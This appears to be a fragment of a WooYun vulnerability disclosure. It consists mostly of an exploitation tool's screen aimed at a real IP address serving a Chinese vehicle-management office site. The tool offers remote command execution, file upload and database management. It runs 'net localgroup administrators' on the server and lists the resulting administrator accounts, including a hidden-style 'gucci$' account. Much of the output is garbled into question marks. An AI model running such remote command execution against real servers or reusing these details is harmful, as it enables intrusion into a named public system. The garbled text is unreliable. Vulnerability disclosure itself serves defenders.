 目标地址： http://60.208.73.77/cheguansuo/homePage.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net localgroup administrators 执行 回显
?? administrators
?? ???????/????????????
??
-------------------------------------------------------------------------------
Administrator?
caocaominmin
fuhua
gucci$
Guest
Sqladmin
SQLDebugger
???????
www.wooyun.org